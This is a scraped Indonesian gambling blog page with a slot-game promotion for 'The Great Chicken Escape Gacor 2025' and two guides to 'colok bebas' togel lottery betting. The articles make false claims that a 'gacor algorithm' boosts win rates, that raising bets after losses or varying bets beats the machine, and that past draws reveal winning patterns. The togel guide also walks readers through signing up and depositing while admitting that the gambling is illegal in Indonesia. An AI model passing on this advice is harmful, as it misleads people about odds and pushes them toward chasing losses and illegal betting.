<p>Permainan “The Great Chicken Escape” adalah slot online yang menarik, dikenal dengan tema unik dan grafis yang menarik. Dikenal sebagai salah satu game gacor di tahun 2025, permainan ini menawarkan pengalaman bermain yang menyenangkan dengan berbagai fitur menarik.</p>
<h3>Sejarah dan Latar Belakang Permainan</h3>
<p>“The Great Chicken Escape” awalnya diluncurkan oleh pengembang game terkemuka yang fokus pada penyediaan permainan berkualitas tinggi. Sejak kemunculannya, permainan ini telah mengalami berbagai pembaruan untuk meningkatkan fitur dan gameplay. Tema permainan berpusat pada petualangan ayam yang berusaha melarikan diri, memberikan konsep yang segar dan menghibur.</p>
<p>Permainan ini juga terinspirasi oleh film animasi dan komik, yang membuatnya lebih relatable bagi berbagai kalangan. Di tahun 2025, popularitasnya semakin meningkat, berkat fitur inovatif dan kesempatan untuk mendapatkan jackpot besar. Masyarakat game online semakin banyak tertarik berkat kampanye pemasaran yang kreatif.</p>
<h3>Cara Kerja Mesin Slot</h3>
<p>Mesin slot “The Great Chicken Escape” menggunakan teknologi RNG (Random Number Generator) untuk memastikan setiap putaran adalah adil dan acak. Pemain dapat memilih jumlah taruhan dan jumlah garis pembayaran sebelum memulai bermain.</p>
<p>Simbol yang muncul di layar akan menentukan hasil dari setiap putaran. Permainan ini umumnya memiliki karakter khusus seperti wild dan scatter, yang dapat memicu bonus tambahan. Fitur autoplay juga tersedia, memungkinkan pemain untuk mencoba peruntungannya tanpa harus mengklik setiap putaran.</p>
<p>Tabel di bawah ini menunjukkan berbagai simbol dan nilai pembayaran dalam permainan:</p>
<table>
<thead>
<tr>
<th>Simbol</th>
<th>Nilai</th>
</tr>
</thead>
<tbody>
<tr>
<td>Ayam</td>
<td>100</td>
</tr>
<tr>
<td>Telur Emas</td>
<td>200</td>
</tr>
<tr>
<td>Kandang Ayam</td>
<td>500</td>
</tr>
<tr>
<td>Bonus Spesial</td>
<td>Jackpot</td>
</tr>
</tbody>
</table>
<h3>Faktor Unik di Tahun 2025</h3>
<p>Di tahun 2025, versi terbaru “The Great Chicken Escape” mengedepankan grafik berkualitas tinggi dan animasi yang lebih halus. Pengalaman bermain di mobile juga diperbaiki, menjadikan game ini lebih mudah diakses di berbagai perangkat.</p>
<p>Selain itu, adaptasi teknologi blockchain dalam sistem pembayaran meningkatkan transparansi dan keamanan transaksi bagi pemain. Bonus mingguan dan fitur komunitas juga diperkenalkan, memungkinkan pemain untuk berinteraksi dan bersaing dalam tantangan. Pendekatan ini menjadikan permainan lebih menarik dan menstimulasi keterlibatan pemain.</p>
<h2>Fitur dan Kelebihan The Great Chicken Escape Gacor 2025</h2>
<p>The Great Chicken Escape Gacor 2025 menawarkan berbagai fitur menarik dan inovatif yang meningkatkan pengalaman bermain. Pemain dapat menikmati berbagai simbol khusus, desain visual yang menggugah, dan algoritma gacor yang menjanjikan tingkat RTP yang kompetitif.</p>
<h3>Simbol Khusus dan Bonus</h3>
<p>Permainan ini dilengkapi dengan simbol-simbol khusus yang memberikan peluang besar untuk menang. Misalnya, ada simbol liar yang dapat menggantikan simbol lain untuk membentuk kombinasi pemenang. Selain itu, terdapat juga simbol pencar yang memicu putaran gratis saat sejumlah tertentu muncul di gulungan.</p>
<p>Bonus tambahan seperti bonus mini-games juga tersedia. Pemain yang berhasil memicu bonus ini dapat mendapatkan hadiah ekstra yang menarik. Keberagaman simbol dan bonus ini membuat permainan semakin dinamis dan menantang.</p>
<h3>Tema Permainan dan Desain Visual</h3>
<p>Tema dari The Great Chicken Escape Gacor 2025 terinspirasi oleh petualangan ayam yang penuh warna. Desain visualnya menampilkan grafik yang menawan dan animasi yang halus, meningkatkan pengalaman bermain secara keseluruhan. Latar belakang yang cerah dan karakter yang lucu menarik perhatian pemain dengan cepat.</p>
<p>Efek suara yang menyertainya juga memberikan nuansa lebih hidup pada permainan. Dengan kombinasi elemen desain yang menarik, pemain dapat merasakan suasana yang menyenangkan dan menghibur sepanjang waktu mereka bermain.</p>
<h3>Algoritma Gacor dan Tingkat RTP</h3>
<p>Algoritma gacor dalam permainan ini dirancang untuk meningkatkan peluang menang pemain. Dengan menggunakan teknologi terbaru, permainan memberikan mekanisme yang mendukung frekuensi kemenangan yang lebih tinggi. Ini memberi pengalaman yang lebih menyenangkan bagi semua pemain.</p>
<p>Tingkat RTP (Return to Player) yang ditawarkan berada di kisaran tinggi, menjadikannya salah satu pilihan menarik di pasaran. Pemain cenderung merasa lebih percaya diri saat bermain, karena mereka tahu bahwa peluang mereka untuk meraih kemenangan lebih besar.</p>
<h2>Strategi dan Tips Menang Bermain Slot The Great Chicken Escape Gacor 2025</h2>
<p>Bermain slot memerlukan pendekatan strategis untuk meningkatkan peluang menang. Pemain perlu fokus pada pengelolaan modal, teknik bermain yang efektif, serta pola spin yang populer di tahun 2025.</p>
<h3>Pengelolaan Modal</h3>
<p>Pengelolaan modal merupakan aspek penting dalam permainan slot. Pemain harus menetapkan anggaran yang realistis sebelum memulai permainan. Penting untuk tidak melebihi batas yang telah ditentukan, sehingga bisa menghindari kerugian besar.</p>
<p>Salah satu cara efektif adalah menggunakan sistem taruhan progresif. Misalnya, jika pemain kalah, ia bisa meningkatkan taruhan sedikit demi sedikit pada putaran berikutnya. Sebaliknya, ketika menang, menjaga taruhan pada level yang lebih rendah bisa membantu mengamankan profit yang telah diperoleh.</p>
<h3>Teknik Bermain yang Efektif</h3>
<p>Teknik bermain yang tepat dapat meningkatkan peluang kemenangan. Pemain disarankan untuk memahami fitur-fitur yang tersedia dalam permainan, seperti bonus dan free spins. Memanfaatkan fitur ini bisa memberikan keuntungan tambahan.</p>
<p>Selain itu, pemain harus memilih mesin dengan tingkat RTP (Return to Player) yang tinggi. Mesin dengan RTP di atas 96% biasanya menawarkan peluang lebih baik. Mencatat waktu bermain juga bermanfaat untuk menghindari permainan berlarut-larut yang bisa menguras modal.</p>
<h3>Pola Spin Populer 2025</h3>
<p>Pola spin yang digunakan dalam permainan dapat mempengaruhi hasil. Pada tahun 2025, beberapa pemain mengikuti pola tertentu yang sering dianggap sukses. Misalnya, pola &#8220;hot spin&#8221; yang melibatkan pengulangan taruhan pada putaran yang dianggap menguntungkan sebelumnya.</p>
<p>Selain itu, pemain dapat mencoba pola &#8220;random bet&#8221;, di mana taruhan diubah-ubah antara putaran untuk meningkatkan ketidakpastian bagi mesin. Memanfaatkan pola ini dengan bijak dapat membuat pengalaman bermain lebih menarik dan berpotensi meningkatkan kemenangan.</p>
<h2>Panduan Memilih Situs Slot Online Terpercaya untuk The Great Chicken Escape Gacor 2025</h2>
<p>Memilih situs slot online yang tepat untuk permainan seperti &#8220;The Great Chicken Escape Gacor 2025&#8221; sangat penting. Beberapa faktor utama perlu dipertimbangkan untuk memastikan pengalaman bermain yang aman dan menyenangkan.</p>
<h3>Kriteria Situs Slot Resmi</h3>
<p>Situs slot resmi memiliki lisensi yang sah dari otoritas permainan. Verifikasi lisensi ini adalah langkah pertama yang harus dilakukan pemain. Mereka juga perlu memeriksa reputasi situs, termasuk ulasan dari pemain lain.</p>
<p>Selain itu, pastikan situs tersebut menawarkan permainan dari penyedia perangkat lunak terkenal. Penyedia yang terkemuka biasanya menjamin kualitas dan integritas permainan, sehingga meningkatkan kepercayaan pemain.</p>
<h3>Keamanan Transaksi dan Privasi</h3>
<p>Keamanan transaksi adalah aspek krusial dalam memilih situs. Situs terpercaya menggunakan enkripsi SSL untuk melindungi data pribadi dan informasi keuangan pemain.</p>
<p>Pemain harus memastikan bahwa situs tersebut memiliki kebijakan privasi yang jelas. Kebijakan ini harus menjelaskan bagaimana data pengguna dikelola dan dilindungi.</p>
<p>Pembayaran cepat dan tanpa masalah juga menjadi indikator dari situs yang aman. Pemain sebaiknya memilih situs yang menawarkan berbagai metode pembayaran yang aman dan terpercaya.</p>
<h3>Layanan Pelanggan dan Promo</h3>
<p>Layanan pelanggan yang baik menjadi salah satu tanda situs yang terpercaya. Pemain harus mencari situs yang menawarkan dukungan 24/7 melalui berbagai saluran, seperti live chat, email, atau telepon.</p>
<p>Promo dan bonus juga penting. Situs terpercaya biasanya menawarkan bonus sambutan, putaran gratis, atau program loyalitas. Pemain disarankan untuk membaca syarat dan ketentuan yang terkait dengan bonus untuk menghindari kebingungan saat menarik dana.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/slot-online-the-great-chicken-escape-gacor-2025/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Slot Online The Great Chicken Escape Gacor 2025: Panduan Lengkap dan Strategi Menang</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/slot-gacor-terbaik-yang-mudah-menang-hari-ini/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/09/Platform-slot-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Platform slot online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/slot-gacor-terbaik-yang-mudah-menang-hari-ini/">Slot gacor terbaik yang mudah menang hari ini: Temukan Pilihan Terbaik untuk Keberuntungan Anda</a></h4>
						<span class="related-post-date">26/08/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/agen-slot-terpercaya-terbaik-di-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Agen-slot-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Agen slot" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/agen-slot-terpercaya-terbaik-di-indonesia/">Agen Slot Terpercaya &amp; Terbaik di Indonesia</a></h4>
						<span class="related-post-date">07/03/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/slot-server-luar-negeri-memilih-dan-mengoptimalkan-bermain/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Judi-Slot-Terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Slot Terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/slot-server-luar-negeri-memilih-dan-mengoptimalkan-bermain/">Slot Server Luar Negeri: Panduan Memilih dan Mengoptimalkan Bermain</a></h4>
						<span class="related-post-date">01/05/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7771" class="blog-post post-7771 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/cara-main-judi-togel-colok-bebas-panduan-lengkap-untuk-pemain-pemula/"></a>
					<img width="1140" height="657" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rad-oz369-1140x657.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rad-oz369-1140x657.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rad-oz369-300x173.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rad-oz369-1024x590.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rad-oz369-768x442.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rad-oz369.jpg 1333w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/cara-main-judi-togel-colok-bebas-panduan-lengkap-untuk-pemain-pemula/">Cara Main Judi Togel Colok Bebas: Panduan Lengkap untuk Pemain Pemula</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">19/01/2026</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Dalam dunia perjudian, judi togel colok bebas menjadi salah satu pilihan yang menarik bagi banyak orang. <strong>Dengan memahami cara main yang tepat, pemain dapat meningkatkan peluang mereka untuk memenangkan permainan ini.</strong> Artikel ini akan membahas langkah-langkah serta strategi yang dapat diterapkan dalam bermain togel colok bebas sehingga pemain dapat membuat keputusan yang lebih baik.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164rad-oz369.jpg?width=1344&amp;height=768&amp;dream" alt="Seseorang sedang memilih nomor togel dengan fokus di atas meja yang rapi." /></p>
<p>Ketika masuk ke dalam permainan, penting untuk mengetahui peraturan yang berlaku dan metode pengundian yang digunakan. Informasi ini akan memberi pemain gambaran yang jelas tentang bagaimana nomor diacak dan apa yang diharapkan selama proses permainan. Serta Dengan pengetahuan dasar yang solid, pemain dapat merencanakan tindakan mereka dengan lebih efektif.</p>
<p>Dengan popularitas yang terus berkembang, judi togel colok bebas menawarkan kesempatan bagi pemain untuk merasakan sensasi dan potensi kemenangan besar. Dengan mengikuti panduan yang diberikan, pemain dapat memaksimalkan pengalaman perjudian mereka dan mungkin mencapai hasil yang memuaskan.</p>
<h2>Pengertian dan Dasar Colok Bebas</h2>
<p>Colok Bebas adalah salah satu jenis taruhan dalam judi togel yang memiliki karakteristik unik. Melalui pemahaman dasar ini, pemain dapat mengetahui cara kerja dan perbedaannya dengan taruhan lainnya.</p>
<h3>Definisi Colok Bebas dalam Judi Togel</h3>
<p>Colok Bebas merupakan jenis taruhan di mana pemain memilih angka dan tidak terikat dengan posisi tertentu. Dalam taruhan ini, angka yang dipilih dapat muncul di mana saja dalam hasil pengundian. Misalnya, jika seorang pemain memilih angka 5, maka ia akan menang jika angka 5 muncul di manapun dalam hasil pengundian tersebut. Ini membuat Colok Bebas menjadi pilihan populer bagi mereka yang mencari fleksibilitas dalam bermain togel.</p>
<h3>Perbedaan Colok Bebas dengan Jenis Taruhan Lain</h3>
<p>Perbedaan mendasar antara Colok Bebas dan jenis taruhan lain seperti Colok Naga atau Colok Jitu terletak pada ketentuan pemilihan angka. Pada Colok Naga atau Colok Jitu, pemain harus memilih angka sesuai dengan posisi tertentu dalam hasil. Sedangkan pada Colok Bebas, pemain hanya perlu fokus kepada angka yang dipilih tanpa memperhatikan posisinya. Hal ini memberikan peluang menang yang berbeda dan menarik bagi para pemain, terutama bagi pemula.</p>
<h3>Cara Kerja Permainan Colok Bebas</h3>
<p>Dalam praktiknya, permainan Colok Bebas dimulai dengan pemilihan angka oleh pemain sebelum pengundian dilakukan. Pemain dapat memilih satu angka atau kombinasi angka sesuai keinginan mereka. Setelah pengundian, jika angka yang dipilih pemain muncul, maka taruhan dianggap menang. Proses ini umumnya dilakukan melalui platform togel resmi atau agen terpercaya. Sebelum bermain, penting bagi pemain untuk memahami aturan dan prosedur khusus dari setiap penyedia togel yang ada.</p>
<h2>Panduan Lengkap Cara Main Judi Togel Colok Bebas</h2>
<p>Panduan ini memberikan informasi penting mengenai cara bermain judi togel colok bebas. Pembaca akan mengetahui langkah-langkah memasang taruhan, aturan dan ketentuan dasar, serta strategi dalam memilih angka.</p>
<h3>Langkah-langkah Memasang Taruhan Colok Bebas</h3>
<ol>
<li><strong>Pilih Situs Togel Terpercaya</strong><br />
Pemain harus memilih situs togel yang telah terverifikasi dan memiliki reputasi baik. Keamanan dan kejelasan dalam transaksi sangat penting.</li>
<li><strong>Buat Akun</strong><br />
Setelah memilih situs, langkah berikutnya adalah membuat akun. Pemain perlu mengisi informasi pribadi dan mengonfirmasi melalui email atau SMS.</li>
<li><strong>Deposit Dana</strong><br />
Setelah akun aktif, pemain harus melakukan deposit untuk memulai permainan. Banyak situs menyediakan berbagai metode pembayaran seperti transfer bank atau e-wallet.</li>
<li><strong>Pilih Jenis Taruhan</strong><br />
Pemain akan memilih taruhan colok bebas. Jenis taruhan ini berarti pemain menebak angka yang akan keluar dalam undian.</li>
<li><strong>Masukkan Angka</strong><br />
Pemain dapat memilih satu atau lebih angka. Pastikan angka yang dipilih sesuai dengan aturan yang berlaku di situs tersebut.</li>
<li><strong>Pasang Taruhan</strong><br />
Setelah memilih angka, langkah terakhir adalah memasang taruhan dan menunggu hasil undian.</li>
</ol>
<h3>Aturan dan Ketentuan Dasar Colok Bebas</h3>
<p>Colok bebas memiliki aturan utama yang harus dipatuhi oleh semua pemain. Pemain tidak perlu memilih angka dalam urutan tertentu, yang memberi fleksibilitas.</p>
<ol>
<li><strong>Pilih Angka dari 0-9</strong><br />
Pemain dapat memilih angka dari rentang 0 hingga 9. Fasilitas ini membuat pemain dapat mengkombinasikan beberapa angka untuk meningkatkan peluang.</li>
<li><strong>Waktu Taruhan</strong><br />
Setiap situs memiliki waktu tertentu untuk memasang taruhan sebelum hasil undian diumumkan. Penting bagi pemain untuk mengikuti jadwal yang ditetapkan.</li>
<li><strong>Hasil dan Pembayaran</strong><br />
Hasil akan diumumkan setelah waktu taruhan berakhir. Pembayaran akan diberikan sesuai dengan ketentuan yang berlaku di situs.</li>
</ol>
<h3>Strategi Dasar Memilih Angka Colok Bebas</h3>
<p>Memilih angka yang tepat adalah kunci untuk meningkatkan peluang menang. Berikut adalah beberapa strategi yang sering digunakan:</p>
<ol>
<li><strong>Analisis Data Hasil Sebelumnya</strong><br />
Pemain dapat melihat hasil undian sebelumnya untuk menentukan pola atau angka yang sering muncul. Ini bisa menjadi panduan dalam memilih angka.</li>
<li><strong>Menghindari Angka Acak</strong><br />
Memilih angka secara acak tanpa strategi dapat mengurangi peluang. Sebaiknya, gunakan kombinasi angka yang lebih terencana.</li>
<li><strong>Mengelola Keuangan</strong><br />
Tentukan jumlah dana yang akan digunakan untuk taruhan. Bermain dengan bijak dan tidak melebihi batas anggaran akan membantu pemain bertahan lebih lama.</li>
</ol>
<p>Dengan mengikuti panduan ini, pemain dapat bermain judi togel colok bebas dengan lebih percaya diri dan strategi yang jelas.</p>
<h2>Strategi, Tips, dan Manajemen Risiko</h2>
<p>Dalam permainan judi togel, strategi yang baik, tips yang tepat, dan manajemen risiko yang efektif sangat penting untuk meningkatkan peluang sukses. Pembaca perlu memahami bagaimana cara memaksimalkan peluang menang sambil memastikan pengelolaan modal yang bijaksana.</p>
<h3>Tips Memaksimalkan Peluang Menang</h3>
<p>Untuk meningkatkan peluang menang dalam togel colok bebas, pemain harus melakukan riset mendalam tentang angka-angka yang sering keluar. Data historis dapat memberikan wawasan berharga. Menggunakan metode seperti analisis statistik atau pola angka juga dapat membantu.</p>
<p>Pemain bisa mencoba memilih angka berdasarkan angka keberuntungan pribadi atau mengombinasikannya dengan angka yang sering muncul. Menggunakan sistem taruhan seperti 4D atau 3D juga dapat meningkatkan potensi kemenangan. Namun, tetap disiplin dan bermain dalam batasan akan membawa manfaat jangka panjang.</p>
<h3>Manajemen Modal dalam Bermain Togel</h3>
<p>Manajemen modal yang tepat adalah kunci dalam judi togel. Pemain disarankan untuk menetapkan anggaran sebelum bermain dan berpegang teguh pada batasan tersebut. Menggunakan 10% dari total modal untuk setiap taruhan adalah salah satu strategi yang dianjurkan.</p>
<p>Hal ini membantu mencegah kerugian besar sekaligus memungkinkan pemain untuk bertahan lebih lama. Selain itu, pemain perlu mencatat setiap kemenangan dan kerugian untuk evaluasi yang lebih baik ke depan. Mengetahui kapan harus berhenti adalah keterampilan penting untuk menghindari kehilangan lebih banyak uang.</p>
<h3>Kesalahan Umum yang Harus Dihindari</h3>
<p>Beberapa kesalahan umum bisa menghambat peluang sukses pemain. Salah satunya adalah bermain tanpa strategi yang jelas. Memilih angka secara acak tanpa analisis dapat menyebabkan kerugian.</p>
<p>Pemain juga sering terjebak dalam permainan emosional, misalnya, ingin mengejar kerugian. Ini dapat berbuah bencana. Terakhir, mengabaikan manajemen modal dan bermain di luar batas yang ditetapkan adalah kesalahan fatal. Memahami dan menghindari kesalahan ini penting untuk keberhasilan dalam togel.</p>
<h2>Pertimbangan Keamanan dan Legalitas</h2>
<p>Aspek keamanan dan legalitas dalam perjudian togel colok bebas sangat penting untuk dipertimbangkan. Pembaca perlu memahami keuntungan dan risiko yang terkait, serta cara melindungi diri saat bermain.</p>
<h3>Aspek Hukum Judi Togel di Indonesia</h3>
<p>Perjudian, termasuk togel, dianggap ilegal di Indonesia. Undang-Undang No. 7 Tahun 1974 tentang Penanggulangan Perjudian menetapkan aturan yang jelas mengenai larangan perjudian. Meski demikian, praktik togel sering kali masih berlangsung secara ilegal, baik secara konvensional maupun online.</p>
<p>Dalam dunia digital, operator sering menggunakan cara untuk beroperasi di luar jangkauan hukum. Penting untuk diperhatikan bahwa pemain yang terlibat dalam togel online dapat menghadapi risiko hukum. Membaca syarat dan ketentuan dari situs perjudian bisa membantu, tetapi pemain tetap perlu menyadari potensi konsekuensi hukum yang mungkin muncul.</p>
<h3>Keamanan dan Privasi Saat Bermain Online</h3>
<p>Keamanan merupakan faktor utama ketika mempertimbangkan perjudian online. Pemain harus memastikan bahwa platform yang mereka pilih memiliki langkah-langkah keamanan yang ketat. Enkripsi data dan metode pembayaran yang aman, seperti menggunakan e-wallet, sangat dianjurkan.</p>
<p>Privasi juga menjadi perhatian. Banyak situs menyediakan fitur untuk melindungi identitas pemain. Memilih situs dengan kebijakan privasi yang jelas sangat penting. Sebelum mendaftar, pemain sebaiknya membaca ulasan dan memastikan bahwa situs tersebut memiliki reputasi yang baik dalam melindungi pemain. Aksesibilitas layanan pelanggan juga bisa menjadi indikator penting dari keamanan suatu platform.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/cara-main-judi-togel-colok-bebas-panduan-lengkap-untuk-pemain-pemula/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Cara Main Judi Togel Colok Bebas: Panduan Lengkap untuk Pemain Pemula</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/togel-colok-macau-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-15bo7k-m2ipm-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-colok-macau-resmi/">Togel Colok Macau Resmi: Panduan Lengkap untuk Pemain Pemula</a></h4>
						<span class="related-post-date">25/12/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/daftar-judi-togel-online-deposit-pulsa-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Angka-Judi-Togel-Jitu-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Angka Judi Togel Jitu" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/daftar-judi-togel-online-deposit-pulsa-terpercaya/">Daftar Judi Togel Online Deposit Pulsa Terpercaya</a></h4>
						<span class="related-post-date">06/01/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/situs-togel-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/02/Lotto-Sydney-Akurat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Lotto Sydney Akurat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/situs-togel-resmi/">Situs Togel Resmi: Panduan Memilih dan Bermain dengan Aman</a></h4>
						<span class="related-post-date">15/06/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7772" class="blog-post post-7772 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-terpercaya-panduan-lengkap-untuk-pemain-cerdas/"></a>
					<img width="1140" height="657" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rbo-9olua-1140x657.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rbo-9olua-1140x657.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rbo-9olua-300x173.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rbo-9olua-1024x590.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rbo-9olua-768x442.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rbo-9olua.jpg 1333w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-terpercaya-panduan-lengkap-untuk-pemain-cerdas/">Judi Togel Colok Bebas Terpercaya: Panduan Lengkap untuk Pemain Cerdas</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">18/01/2026</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Judi togel colok bebas terpercaya menjadi topik yang menarik bagi banyak pemain judi. <strong>Kesempatan untuk menang lebih tinggi bagi mereka yang memilih situs terpercaya merupakan kunci keberhasilan dalam permainan ini.</strong> Pemain perlu memastikan mereka bermain di platform yang bukan hanya aman, tetapi juga menawarkan berbagai pilihan taruhan.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164rbo-9olua.jpg?width=1344&amp;height=768&amp;dream" alt="Seseorang memilih nomor pada tiket lotre di ruangan yang terang dan rapi dengan suasana yang dapat dipercaya." /></p>
<p>Memilih situs judi yang tepat adalah langkah pertama menuju pengalaman bermain yang sukses. Dengan riset yang baik, pemain dapat menemukan situs yang memberikan pelayanan terbaik, serta peluang yang lebih adil. Ini sangat penting, terutama di dunia judi online yang penuh dengan risiko.</p>
<p>Kualitas pelayanan, bonus menarik, dan keamanan transaksi adalah beberapa aspek yang harus dipertimbangkan saat memilih situs judi togel. Dengan informasi yang tepat, pemain dapat mengoptimalkan peluang mereka dan menikmati pengalaman judi dengan lebih percaya diri.</p>
<h2>Apa Itu Judi Togel Colok Bebas Terpercaya</h2>
<p>Judi togel colok bebas terpercaya merupakan salah satu bentuk permainan togel yang memberikan pemain kebebasan dalam memilih angka. Permainan ini mengedepankan kepercayaan dan transparansi dalam setiap transaksinya. Berikut adalah penjelasan lebih lanjut mengenai pengertian colok bebas, ciri-ciri situs togel terpercaya, serta sejarah dan popularitas colok bebas.</p>
<h3>Pengertian Colok Bebas</h3>
<p>Colok bebas adalah jenis taruhan dalam permainan togel yang memungkinkan pemain untuk memilih angka secara bebas tanpa harus mengikuti pola tertentu. Pemain dapat menentukan angka yang ingin mereka pasang berdasarkan intuisi atau strategi masing-masing. Dalam colok bebas, terdapat berbagai kombinasi angka yang dapat dipilih, seperti 2D, 3D, atau 4D, yang memberi pemain fleksibilitas dalam pengambilan keputusan. Metode pemasangan ini menarik perhatian banyak orang karena memberi peluang untuk mengubah nasib.</p>
<h3>Ciri-Ciri Situs Togel Terpercaya</h3>
<p>Situs togel terpercaya memiliki beberapa ciri khas yang harus diperhatikan oleh pemain. Pertama, keamanan data pemain menjadi prioritas utama. Situs ini seharusnya menggunakan enkripsi yang kuat untuk melindungi informasi pribadi. Kedua, lisensi resmi adalah tanda bahwa situs tersebut beroperasi secara legal. Selain itu, pelayanan pelanggan yang responsif juga penting. Pemain dapat menghubungi tim support melalui berbagai saluran. Terakhir, ulasan positif dari pemain lain memberikan gambaran tentang reputasi situs tersebut, yang dapat dijadikan sebagai referensi.</p>
<h3>Sejarah dan Popularitas Colok Bebas</h3>
<p>Colok bebas pertama kali muncul dalam konteks togel di Indonesia, yang berakar dari tradisi perjudian yang lebih luas. Dalam beberapa tahun terakhir, popularitas colok bebas meningkat seiring dengan perkembangan teknologi dan kemudahan akses internet. Kini, banyak orang dari berbagai kalangan tertarik untuk mencoba keberuntungan melalui jenis permainan ini. Fasilitas taruhan online juga membuat colok bebas semakin mudah diakses, menjadikannya pilihan menarik bagi banyak orang. Pemain sering tertarik pada iming-iming hadiah besar dan pengalaman permainan yang lebih fleksibel.</p>
